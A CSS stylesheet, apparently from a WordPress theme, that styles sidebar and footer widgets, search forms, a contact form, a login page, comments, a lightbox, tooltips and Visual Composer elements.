.wpex-recent-posts-thumb-grid li img:hover { opacity: 0.8 }
/*recent posts with thumb*/
.wpex-widget-recent-posts-li { margin: 0; font-size: 12px; min-height: 65px; padding-left: 85px; position: relative; margin-bottom: 15px; padding-bottom: 15px; padding-top: 0; }
.wpex-widget-recent-posts-li:first-child { padding-top: 15px }
.wpex-widget-recent-posts-thumbnail { position: absolute; left: 0; top: 0; width: 65px; }
.wpex-widget-recent-posts-thumbnail,
.wpex-widget-recent-posts-thumbnail img { display: block; }
.wpex-widget-recent-posts-li:first-child .wpex-widget-recent-posts-thumbnail { top: 15px }
.wpex-widget-recent-posts-thumbnail:hover { opacity: 0.7 }
#sidebar .wpex-widget-recent-posts-title { font-weight: bold; font-weight: 600; color: #000; }
#sidebar .wpex-widget-recent-posts-title:hover { text-decoration: none }
#sidebar .wpex-widget-recent-posts-date { font-size: 12px; font-weight: 400; color: #777; }
.wpex-widget-recent-posts-date { margin-top: 5px }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-thumbnail { position: inherit; left: auto; top: auto; margin-bottom: 15px; width: 100%; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-li { padding-left: 0; min-height: 0; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-date { margin-top: 0; }
/*categories*/
.widget_categories li { position: relative; }
.widget_categories li ul { margin: 0 0 0 20px; }
.widget_categories li ul li:first-child { border-top: 1px solid #eee; margin-top: 4px; }
.widget_categories li ul li:last-child { border-bottom: none; padding-bottom: 0; }
.widget_categories .cat-count-span { color: #999; font-size: 11px; }
/*product categories*/
.widget_product_categories li { position: relative; padding-right: 20px; }
.widget_product_categories .count { color: #999; font-size: 11px; margin-left: 5px; }
/*woo layered nav*/
.widget_layered_nav li { position: relative }
.widget_layered_nav .count { position: absolute; right: 0; top: 50%; margin-top: -6px; height: 12px; line-height: 12px; color: #999; font-size: 11px; }
/*recent entries*/
.widget_recent_entries .post-date { display: block; font-size: 11px; color: #777; margin: 5px 0 0; }
/*widget icons*/
.sidebar-widget-icons .widget_archive a:before,
.sidebar-widget-icons .widget_recent_entries a:before,
.sidebar-widget-icons .widget_recent_comments a:before,
.sidebar-widget-icons .widget_layered_nav a:before,
.sidebar-widget-icons .widget_product_categories a:before,
.sidebar-widget-icons .widget_categories a:before { margin-right: 10px; font-family: "FontAwesome"; color: #999; display:inline-block; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
.sidebar-widget-icons .widget_archive a:before { content: "\f016"; }
.sidebar-widget-icons .widget_recent_entries a:before { content: "\f0f6"; }
.sidebar-widget-icons .widget_recent_comments a:before { content: "\f0e5"; }
.sidebar-widget-icons .widget_layered_nav a:before { content: "\f0da"; }
.sidebar-widget-icons .widget_product_categories a:before { content: "\f0da"; }
.sidebar-widget-icons .widget_categories a:before { content: "\f114"; }
/*footer widget colors*/
#footer li,
#footer #wp-calendar thead th,
#footer #wp-calendar tbody td { border-color: #333 }
#footer li a:before { color: #777 }
#footer #wp-calendar tbody td:hover,
#footer #wp-calendar tbody td a { color: #fff; background-color: #333; }
/*widgets added in the VC*/
.wpb_row .widget-title { margin: 0 0 20px;font-size: 14px;font-weight: bold;font-weight: 600;color: #000;}
.wpb_row .widget_recent_entries ul,
.wpb_row .widget_wpex_fontawesome_social_widget ul,
.wpb_row .widget_wpex_recent_posts_thumb ul,
.wpb_row .widget_categories ul,
.wpb_row .widget_wpex_social_widget ul,
.wpb_row .widget_archive ul,
.wpb_row .widget_wpex_simple_menu ul { list-style: none; margin: 0 }
.entry .widget_nav_menu ul { list-style: none; }
/*widget with icons*/
.widget-recent-posts-icons li .fa { margin-right: 10px; color: #999; }
.site-footer .widget-recent-posts-icons li .fa { color: #777; }
/*widget recent comments*/
.wpex-recent-comments-widget li { position: relative; padding-left: 80px; display: block; border-bottom: 1px solid #e7e7e7; padding-bottom: 20px; margin-bottom: 20px; min-height: 62px; }
.wpex-recent-comments-widget li:first-child { border-top: 1px solid #e7e7e7; padding-top: 20px; }
.wpex-recent-comments-widget li a { display: block; min-height: 50px; }
.wpex-recent-comments-widget li a.avatar { width: 50px; height: 50px; position: absolute; left: 0; top: 0; display: block; padding: 3px; border: 1px solid #e4e4e4; }
.wpex-recent-comments-widget li:first-child a.avatar { top: 20px; }
.site-footer .wpex-recent-comments-widget li a.avatar { border-color: #333; }
.wpex-recent-comments-widget strong { color: #000; }
.site-footer .wpex-recent-comments-widget strong { color: #fff; }
/*-----------------------------------------------------------------------------------*/
/* Footer Callout
/*-----------------------------------------------------------------------------------*/
#footer-callout-wrap { background: #f7f7f7; padding: 30px 0; border-top: 1px solid #ddd; }
#footer-callout { font-size: 18px; font-weight: normal; line-height: 1.7em; }
#footer-callout-left,
#footer-callout-right { box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; display: block; float: left; }
#footer-callout-left { width: 75% }
#footer-callout-left.full-width { width: 100% }
#footer-callout-right { width: 23%; margin-left: 2%; }
#footer-callout .theme-button { background: #3b86b0; margin: 0; width: 100%; text-align: center; font-size: 16px; font-weight: 400; height: auto; line-height: 1.6em; padding: 15px 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
#footer-callout .theme-button:hover { background: #327397; }
#footer-callout .theme-button:active { background: #265670; }
/*-----------------------------------------------------------------------------------*/
/* Footer Main
/*-----------------------------------------------------------------------------------*/
.site-footer { background: #262626; color: #777; }
.site-footer .container { padding-top: 45px }
.single-col-footer .col { margin-left: 0; width: 100%; margin-right: 0; }
.site-footer ul { margin: 0 }
.site-footer .col { margin-bottom: 0 }
.full-screen-post .site-footer { margin-top: 0 }
.footer-widget .widget-title { margin: 0 0 20px; font-weight: bold; font-weight: 600; font-size: 14px; }
.site-footer .widget_recent_entries li,
.site-footer .widget_categories li { margin-bottom: 4px; padding-bottom: 4px; border-bottom: 1px solid #333; }
#footer-bottom { color: #666 }
/*footer-one main*/
.site-footer p { color: #777 }
.site-footer-widgets { position: relative }
.site-footer a,
.site-footer strong { color: #999 }
.site-footer a:hover { color: #fff; text-decoration: none; }
/*footer-one widgets*/
.site-footer .footer-widget { margin-bottom: 45px }
.site-footer .footer-widget .widget-title { color: #fff; font-weight: bold; font-weight: 600; font-size: 14px; margin: 0 0 20px; }
/*footer-one bottom*/
#footer-bottom { min-height: 40px; background: #222; color: #999; }
#footer-bottom-inner { position: relative }
#footer-bottom p { color: #999 }
#footer-bottom p:last-child { margin: 0; }
#footer-bottom > .container { padding-top: 20px; padding-bottom: 20px; }
#footer-bottom a { color: #aaa }
#footer-bottom a:hover { color: #fff; text-decoration: none; }
/*copyright*/
#footer-copyright { font-size: 12px; font-weight: 400; }
#footer-copyright p:last-child { margin: 0 }
/*footer-one social*/
#footer-bottom-menu { position: absolute; right: 0; top: 50%; margin-top: -20px; height: 40px; line-height: 40px; font-size: 12px; }
#footer-bottom-menu ul { list-style: none; margin: 0; }
#footer-bottom-menu ul li { float: left; margin-left: 20px; }
#footer-bottom-menu ul li:first-child { margin-left: 0 }
#footer-bottom-menu ul li .fa { margin-right: 7px }
/*add more padding to the footer columns for sexiness*/
#wrap .site-footer .wpex-row .col { padding: 0 15px; margin-bottom: 0; }
/*-----------------------------------------------------------------------------------*/
/* Search
/*-----------------------------------------------------------------------------------*/
/*search input*/
.searchform input { width: 100%; background-image: url("images/base/search.png"); background-repeat: no-repeat; background-position: right center; padding: 10px; }
#footer .searchform input { background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,0.06); border: none; padding: 10px; }
#footer input[type="search"] { outline: none }
/*search results page*/
#search-no-results { font-size: 16px; margin-bottom: 20px; }
/*entries*/
.search-entry { position: relative; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px solid #eee; padding-left: 130px; min-height: 110px; }
.search-entry-no-thumb { padding-left: 0; min-height: 0; }
.search-entry h2 { font-size: 1.313em; margin: 0 0 10px; font-weight: bold; font-weight: 600; }
.search-entry-thumb { position: absolute; top: 0; left: 0; width: 100px; padding: 4px; border: 1px solid #eee; }
.search-entry-thumb img { display: block; width: 100%; }
.search-entry-thumb img:hover { opacity: 0.8 }
.search-entry-text p:last-child { margin: 0 }
/*search site overlay - modal*/
#searchform-overlay { display: none; width: 350px; top: 120px; }
#searchform-overlay-title { font-size: 28px; margin: 0 0 20px; font-weight: 400; color: #fff; text-align: center; }
#searchform-overlay input { background: #fff url("images/base/search-overlay-icon.png") right center no-repeat; -webkit-apperance: none !important; width: 100%; border: 0; outline: 0; padding: 0; padding-right: 40px; padding-left: 20px; height: 45px; line-height: 45px; color: #000; font-size: 13px; font-weight: 400; border-radius: 3px; box-shadow: 0 0 4px rgba(0,0,0,0.7); -webkit-box-shadow: 0 0 4px rgba(0,0,0,0.7); -moz-box-shadow: 0 0 4px rgba(0,0,0,0.7); box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
#searchform-overlay input:focus { opacity: 0.95 }
#searchform-overlay .site-search-form-close:hover { color: #000 }
/*dropdown searchform*/
#searchform-dropdown { display: none; z-index: 10000; position: absolute; right: 0; background: #fff; top: 100%; height: 60px; padding: 15px; width: 260px; border-top: 3px solid #3b86b0; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-shadow: 0 2px 7px rgba(0,0,0,0.1); -moz-box-shadow: 0 2px 7px rgba(0,0,0,0.1); -webkit-box-shadow: 0 2px 7px rgba(0,0,0,0.1); }
#searchform-dropdown input { display: block; -webkit-appearance: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; outline: none; border: none; width: 100%; padding: 0 10px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; height: 30px; line-height: 30px; background: #f4f4f4; }
.boxed-main-layout #searchform-dropdown { right: 30px; }
/*header replace*/
#searchform-header-replace { display: none; position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: #fff; }
#searchform-header-replace form { height: 100%; width: 100%; }
#searchform-header-replace input { height: 100%; width: 100%; outline: 0; border: 0; -webkit-appearance: none; border-radius: 0; -moz-border-radius: none; -webkit-border-radius: none; font-size: 32px; text-transform: uppercase; color: #bbb; background: none; }
#searchform-header-replace-close { position: absolute; right: 0; top: 50%; margin-top: -20px; height: 40px; line-height: 40px; font-size: 26px; color: #bbb; cursor: pointer; }
#searchform-header-replace-close:hover { color: #000 }
body.boxed-main-layout #searchform-header-replace input { padding: 0 30px; }
body.boxed-main-layout #searchform-header-replace-close { right: 30px; }
/*-----------------------------------------------------------------------------------*/
/* Contact Form 7
/*-----------------------------------------------------------------------------------*/
div.wpcf7 .wpcf7-not-valid { border-color: #F00 }
div.wpcf7 p { margin-bottom: 10px; font-size: 12px; }
span.wpcf7-not-valid-tip { display: none !important }
div.wpcf7 input,
div.wpcf7 textarea { max-width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
div.wpcf7-validation-errors { margin: 20px 0 0; padding: 10px; color: #c4690e; background: #fffdf3; text-align: center; border: 1px solid #fad7b5; font-weight: 400; font-size: 12px; }
div.wpcf7 .wpcf7-mail-sent-ok { margin: 10px 0 0; padding: 10px; background: #edfdd3; border: 1px solid #c4dba0; text-align: center; color: #657e3c; font-weight: normal; }
div.wpcf7-mail-sent-ng { margin: 0; padding: 10px; background: #ffe9e9; color: #d04544; border: 1px solid #e7a9a9; }
.wpcf7 input,
.wpcf7 textarea { margin-top: 5px }
div.wpcf7 .col input { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
div.wpcf7 .one-half input { width: 100% }
div.wpcf7 .one-half { padding-left: 20px }
div.wpcf7 .one-half.first { padding-left: 0 }
div.wpcf7 input[type="text"],
div.wpcf7 input[type="password"],
div.wpcf7 input[type="email"],
div.wpcf7 input[type="tel"],
div.wpcf7 input[type="url"],
div.wpcf7 textarea { padding: 10px }
/*-----------------------------------------------------------------------------------*/
/* LoginPage
/*-----------------------------------------------------------------------------------*/
#login-page-wrap { margin-top: 80px; text-align: center; }
#login-page-logo { margin-bottom: 10px }
#login-page-logo a { font-weight: bold; font-weight: 600; font-size: 26px; color: #000; }
#login-template-form { display: inline-block; border: 1px solid #eee; background: #f7f7f7; padding: 20px; width: 220px; }
#login-template-form label { font-size: 11px; text-transform: uppercase; font-weight: 400; text-align: left; letter-spacing: 1px; display: block; float: none; margin-bottom: 5px; color: #999; }
#login-template-form input[type="text"],
#login-template-form input[type="password"] { width: 100%; background:  #fff; }
#login-template-form .button-primary { width: 100% }
#login-template-form .login-submit { margin: 0 }
#login-template-form input[type="submit"] { height: 40px; line-height: 40px; }
/*-----------------------------------------------------------------------------------*/
/* Archives
/*-----------------------------------------------------------------------------------*/
.archives-section { margin-bottom: 60px }
.archives-section h2 { margin: 0 0 10px }
.archives-list { list-style: none; border-top: 1px solid #eee; padding-top: 10px; }
.archives-list li { display: block; color: #999; border-bottom: 1px solid #eee; padding-bottom: 10px; margin-bottom: 10px; }
.archives-list li a { color: #999 }
.archives-list li a:hover { color: #000; text-decoration: none; }
.archives-list li .fa { color: #999; margin-right: 15px; }
/*-----------------------------------------------------------------------------------*/
/* Login
/*-----------------------------------------------------------------------------------*/
#wpex-loginform-wrap label { font-size: 1.125em }
#wpex-loginform-wrap input[type="text"],
#wpex-loginform-wrap input[type="password"] { width: 100%; font-size: 1em; box-shadow: 0 1px 3px rgba(0,0,0,0.1); border: 1px solid transparent; margin-top: 10px; border-radius: 3px; }
#wpex-loginform-wrap input[type="text"]:focus,
#wpex-loginform-wrap input[type="password"]:focus { border-color: #ccc; box-shadow: 0 1px 2px rgba(0,0,0,0.1); color: #333; }
#wpex-loginform-wrap p:last-child { margin: 0 }
#wpex-loginform-wrap a:hover { color: #4d4d4d; text-decoration: none; }
/*-----------------------------------------------------------------------------------*/
/* Comments
/*-----------------------------------------------------------------------------------*/
#comments { margin-top: 40px }
#comments.empty-closed-comments { display: none }
#comments .comments-title { font-size: 16px; font-weight: bold; font-weight: 600; border-bottom: 1px solid #e4e4e4; margin: 0 0 20px; padding-bottom: 5px; color: #000; }
.comment-notes { color: #666 }
#comments .children { margin-left: 30px }
#comments li article { position: relative }
.comment-author { left: 0; position: absolute; top: 0px; padding: 3px; border: 1px solid #e4e4e4; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.comment-author .avatar { display: block }
.comment-details { position: relative; margin-bottom: 25px; padding-bottom: 25px; margin-left: 80px; border-bottom: 1px solid #e4e4e4; }
.comment-meta { margin-bottom: 10px }
.comment-meta .fn { font-size: 14px; font-weight: bold; font-weight: 600; color: #000; }
.comment-date a { font-size: 11px; color: #909090 !important; margin-right: 10px; }
.comment-date a:hover { color: #4d4d4d !important }
#cancel-comment-reply-link { display: block; color: #F00 !important; cursor: pointer; font-size: 12px; }
#cancel-comment-reply-link:hover { text-decoration: underline }
.logged-in-as { font-size: 11px; margin: 0 0 10px; }
p.comment-notes { font-size: 12px; margin: 5px 0 30px; }
#respond { margin: 0 0 25px }
#respond h3 { font-size: 16px; margin: 30px 0 0; font-weight: bold; font-weight: 600; }
.comment-form-author,
.comment-form-email,
.comment-form-website,
.comment-form-comment,
.comment-form-url { margin: 0 0 10px }
.comment-form-author input,
.comment-form-author input,
.comment-form-email input,
.comment-form-website input,
.comment-form-comment input,
.comment-form-url input { width: 50%; }
#commentform label { display: block; }
#commentform #submit { float: none }
.comment-navigation { font-size: 12px }
.nav-next { text-align: right }
.form-allowed-tags { display: none }
span.required { color: #F00; font-size: 9px; position: relative; top: -4px; }
.no-comments { text-align: right }
.no-comments i { margin-right: 8px }
/*WP JetPack*/
.comment-subscription-form { margin: 0px }
.comment-subscription-form:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.comment-subscription-form input,
.comment-subscription-form label { float: left; font-size: 11px; margin: 0px !important; margin-right: 5px !important; }
/*-----------------------------------------------------------------------------------*/
/* iLightbox
------------------------------------------------------------------------------------ */
/* Reset Styles */
.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder, .ilightbox-holder .ilightbox-container, .ilightbox-holder .ilightbox-container img.ilightbox-image, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-toolbar *, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social, .ilightbox-holder .ilightbox-container .ilightbox-social * { float: none; margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; line-height: 100%; vertical-align: baseline; background: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: -moz-none; -khtml-user-select: none; -o-user-select: none; user-select: none; }
.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social { -webkit-transform: translateZ(); -moz-transform: translateZ(); }
/* Disable & Hide Scrollbar */
.ilightbox-noscroll { overflow: hidden }
.ilightbox-closedhand * { cursor: url(closedhand.cur),default !important }
.ilightbox-overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100000; }
.ilightbox-loader { position: fixed; z-index: 100005; top: 45%; left: -192px; padding-left: 30px; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); -webkit-border-radius: 0 100px 100px 0; border-radius: 0 100px 100px 0; }
.ilightbox-loader div { width: 72px; height: 72px; -webkit-border-radius: 0 100px 100px 0; border-radius: 0 100px 100px 0; }
.ilightbox-loader.horizontal { left: 45%; top: -192px; padding: 0; padding-top: 30px; -webkit-border-radius: 0 0 100px 100px; border-radius: 0 0 100px 100px; }
.ilightbox-loader.horizontal  div { -webkit-border-radius: 0 0 100px 100px; border-radius: 0 0 100px 100px; }
.ilightbox-toolbar { display: none; position: fixed; z-index: 100010; }
.ilightbox-toolbar a { float: left; cursor: pointer; }
.ilightbox-toolbar .ilightbox-prev-button, .ilightbox-toolbar .ilightbox-next-button { display: none }
.ilightbox-thumbnails { display: block; position: fixed; z-index: 100009; }
.ilightbox-thumbnails.ilightbox-horizontal { bottom: 0; left: 0; width: 100%; height: 100px; }
.ilightbox-thumbnails.ilightbox-vertical { top: 0; right: 0; width: 140px; height: 100%; overflow: hidden; }
.ilightbox-thumbnails .ilightbox-thumbnails-container { display: block; position: relative; }
.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container { width: 100%; height: 100px; }
.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container { width: 140px; height: 100%; }
.ilightbox-thumbnails .ilightbox-thumbnails-grid { display: block; position: absolute; -webkit-transform: translateZ(); -moz-transform: translateZ(); }
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail { display: block; cursor: pointer; padding: 10px; position: relative; }
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img { width: 100%; height: 100%; -webkit-border-radius: 2px; border-radius: 2px; -ms-interpolation-mode: bicubic; }
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon { width: 100%; height: 100%; position: absolute; top: 0; left: 0; opacity: .7; }
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover { opacity: 1 }
.ilightbox-holder { display: none; position: fixed; z-index: 100003; -webkit-transform: none; -moz-transform: none; }
.ilightbox-holder.ilightbox-next, .ilightbox-holder.ilightbox-prev { cursor: pointer }
.ilightbox-holder div.ilightbox-container { position: relative; width: 100%; height: 100%; }
.ilightbox-holder img.ilightbox-image { width: 100%; height: 100%; }
.ilightbox-holder .ilightbox-container .ilightbox-caption { display: none; position: absolute; left: 30px; right: 30px; bottom: 0; max-width: 100%; padding: 5px 10px; margin: 0 auto; font-size: 12px; line-height: 150%; word-wrap: break-word; z-index: 20003; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0; }
.ilightbox-holder .ilightbox-container .ilightbox-social { display: none; position: absolute; left: 10px; top: 10px; padding: 5px; padding-left: 0; z-index: 20003; height: 16px; }
.ilightbox-holder .ilightbox-container .ilightbox-social ul { float: left; list-style: none; height: 16px; }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li { display: inline }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li a { float: left; margin-left: 5px; width: 16px; height: 16px; background-repeat: no-repeat; background-position: 50%; }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.facebook a { background-image: url('images/lightbox/social_icons/facebook_16.png') }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.digg a { background-image: url('images/lightbox/social_icons/digg_16.png') }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.twitter a { background-image: url('images/lightbox/social_icons/twitter_16.png') }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.delicious a { background-image: url('images/lightbox/social_icons/delicious_16.png') }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.reddit a { background-image: url('images/lightbox/social_icons/reddit_16.png') }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.googleplus a { background-image: url('images/lightbox/social_icons/google_plus_16.png') }
.ilightbox-holder .ilightbox-alert { display: block; position: absolute; left: 0; right: 0; top: 0; bottom: 0; text-align: center; padding-top: 100px; margin: auto; width: 300px; height: 50px; }
.ilightbox-holder .ilightbox-wrapper { width: 100%; height: 100%; overflow: auto; }
.ilightbox-holder .ilightbox-inner-toolbar { position: relative; z-index: 100; }
.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar { position: absolute }
/* Style arrow buttons */
.ilightbox-button { position: fixed; z-index: 100008; cursor: pointer; }
/* Style mobile devices */
.isMobile .ilightbox-button, .isMobile .ilightbox-thumbnails { display: none !important }
.isMobile .ilightbox-toolbar .ilightbox-prev-button, .isMobile .ilightbox-toolbar .ilightbox-next-button { display: block }
/*-----------------------------------------------------------------------------------*/
/* - Tipsy
/*-----------------------------------------------------------------------------------*/
.tipsy { font-size: 10px; position: absolute; padding: 5px; z-index: 99; }
.tipsy-inner { background-color: #000; color: #FFF; max-width: 200px; padding: 5px 8px 4px 8px; text-align: center; }
.tipsy-inner { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }
.tipsy-arrow-n { border-bottom-color: #000 }
.tipsy-arrow-s { border-top-color: #000 }
.tipsy-arrow-e { border-left-color: #000 }
.tipsy-arrow-w { border-right-color: #000 }
.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
.tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }
/*-----------------------------------------------------------------------------------*/
/* - Isotope
/*-----------------------------------------------------------------------------------*/
.isotope,
.isotope .isotope-item { -webkit-transition-duration: 0.4s; -moz-transition-duration: 0.4s; -ms-transition-duration: 0.4s; -o-transition-duration: 0.4s; transition-duration: 0.4s; }
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }
.isotope .isotope-item { z-index: 1; -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; -ms-transition-property: -ms-transform, opacity; -o-transition-property: top, left, opacity; transition-property: transform, opacity; }
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }
/*-----------------------------------------------------------------------------------*/
/*	- Visual Composer => Total Tweaks
/*-----------------------------------------------------------------------------------*/
/* visual composer - remove margins*/
body .wpb_content_element,
body ul.wpb_thumbnails-fluid > li,
body .last_toggle_el_margin,
body .wpb_button { margin: 0 }
body .wpb_single_image a { display: block }
.vcex-row-bg-container { margin: 0 0px; }
.wpb_pie_chart_heading { margin-top: 20px; }
/*useful-classes for VC rows*/
.row-no-spacing .wpb_column { padding: 0 !important; }
/*column without spaces*/
.no-spacing-column { padding-left: 0 !important; padding-right: 0 !important; }
/*button*/
.vc_btn { margin-bottom: 5px; }
.vc_btn.vc_btn_3d { margin-bottom: 10px; }
.vc_btn.full-width-button { width: 100%; text-align: center; }
.vc_btn_blue { background: #3b86b0; }
.vc_btn_blue:hover { background: #2e698a; }
.vc_btn_blue.vc_btn_3d {-webkit-box-shadow: 0 5px 0 #2e698a;box-shadow: 0 5px 0 #2e698a;}
.vc_btn_blue.vc_btn_outlined { color: #3b86b0; border-color: #3b86b0; }
.vc_btn_blue.vc_btn_outlined:hover, .vc_btn_blue.vc_btn_square_outlined:hover { border-color: #2e698a; }
/*call to action*/
.vc_call_to_action { background: #f5f5f5; border-color: #f5f5f5; }
/*column styles*/
.wpb_column .bordered-column { padding: 20px; border: 1px solid #e4e4e4; border-radius: 3px; border-radius: 3px; border-radius: 3px; }
.wpb_column .boxed-column { background: #f7f7f7; padding: 20px; border: 1px solid #e4e4e4; border-radius: 3px; border-radius: 3px; border-radius: 3px; }
.wpb_column .column-dropshadow { box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.075); border: 1px solid rgb(204, 204, 204); }
/*text seperator main*/
body .vc_text_separator { border-bottom: none; height: auto; margin: 0 0 20px; font-weight: bold; font-weight: 600; color: #444; font-size: 14px; -webkit-font-smoothing: antialiased; }
body .vc_text_separator span { display: inline-block; }
body .vc_text_separator.separator_align_center span { padding: 2px 10px; }
body .vc_text_separator.separator_align_center { text-align: center; }
body .vc_text_separator.separator_align_right { text-align: right; }
/* Header - Bottom border  */
body .vc_text_separator_one { padding-bottom: 4px; border-bottom: 1px solid #e4e4e4 }
body .vc_text_separator_one span { }
/* Header - Bottom border w/ color */
body .vc_text_separator_two { padding-bottom: 0; border-bottom: 1px solid #e4e4e4 }
body .vc_text_separator_two span { padding-bottom: 6px; border-bottom: 2px solid #3b86b0; position: relative; bottom: -1px }
/* Header - Line Through  */
body .vc_text_separator_three { background: url("images/visual-composer/dot.png") center repeat-x }
body .vc_text_separator_three span { background: #fff }
body .vc_text_separator_three.separator_align_center span { padding: 3px 15px }
body .vc_text_separator_three.separator_align_right span { padding: 0 0 0 15px }
body .vc_text_separator_three.separator_align_left span { padding: 0 15px 0 0 }
/* Header - Double Line Through  */
body .vc_text_separator_four { background: url("images/visual-composer/double-line.png") center repeat-x }
body .vc_text_separator_four span { background: #fff }
body .vc_text_separator_four.separator_align_center span { padding: 3px 15px }
body .vc_text_separator_four.separator_align_right span { padding: 0 0 0 15px }
body .vc_text_separator_four.separator_align_left span { padding: 0 15px 0 0 }
/* Header - Dotted  */
body .vc_text_separator_five { background: url("images/visual-composer/dotted.png") center repeat-x }
body .vc_text_separator_five span { background: #fff }
body .vc_text_separator_five.separator_align_center span { padding: 3px 15px }
body .vc_text_separator_five.separator_align_right span { padding: 0 0 0 15px }
body .vc_text_separator_five.separator_align_left span { padding: 0 15px 0 0 }
/* Header - Dashed  */
body .vc_text_separator_six { background: url("images/visual-composer/dashed.png") center repeat-x }
body .vc_text_separator_six span { background: #fff }
body .vc_text_separator_six.separator_align_center span { padding: 3px 15px }
body .vc_text_separator_six.separator_align_right span { padding: 0 0 0 15px }
body .vc_text_separator_six.separator_align_left span { padding: 0 15px 0 0 }
/* Header - Top & Bottom borders */
body .vc_text_separator_seven { padding: 5px 0; border-top: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; }
body .vc_text_separator_seven span { background: none !important; padding: 0 !important; }
/* Google Maps */
body .wpb_gmaps_widget .wpb_map_wraper { border: none; padding: 0; }
/* Graphical  */
body .vc_text_separator_eight { padding: 7px 15px; border: 1px solid #e4e4e4; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; background: #f7f7f7; background: -webkit-linear-gradient(#f7f7f7,#eee); background: -moz-linear-gradient(#f7f7f7,#eee); background: -o-linear-gradient(#f7f7f7,#eee); background: linear-gradient(#f7f7f7,#eee); background-repeat: no-repeat; box-shadow: inset 0 1px 1px #fff; position: relative; transition: none; -moz-transition: none; -webkit-transition: none; -o-transition: none; }
body .vc_text_separator_eight span { background: none !important }
/* Outlined  */
body .vc_text_separator_nine { padding: 7px 15px; border: 1px solid #e4e4e4; border-radius: 3px; -moz-border-radius: 3px; }
body .vc_text_separator_nine span { background: none !important }
/* image*/
.wpb_content_element.wpb_single_image img { margin: 0 auto; display: block; }
